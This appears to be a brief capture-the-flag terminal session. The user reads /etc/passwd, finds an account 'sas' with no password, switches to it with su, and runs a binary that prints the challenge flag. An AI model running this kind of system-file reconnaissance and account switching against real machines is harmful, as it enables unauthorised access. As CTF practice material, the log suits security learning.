 $ cat /etc/passwd
root:x:0:0:root:/root:/bin/sh
daemon:x:1:1:daemon:/usr/sbin:/bin/false
bin:x:2:2:bin:/bin:/bin/false
sys:x:3:3:sys:/dev:/bin/false
sync:x:4:100:sync:/bin:/bin/sync
mail:x:8:8:mail:/var/spool/mail:/bin/false
www-data:x:33:33:www-data:/var/www:/bin/false
operator:x:37:37:Operator:/var:/bin/false
nobody:x:65534:65534:nobody:/home:/bin/false
sas::1337:1337:kek2:/home/sas://///bin/sh
ctf:x:1000:1000:kek:/home/ctf:/bin/sh
$
$ su sas
/home/ctf $
/home/ctf $ ./pososix1
SAS{c0n6r4tul4t1on5_0N_f1ndin6_7h3_p4Th_tHr0u6h_th3_w4rm_b47h}
/home/ctf $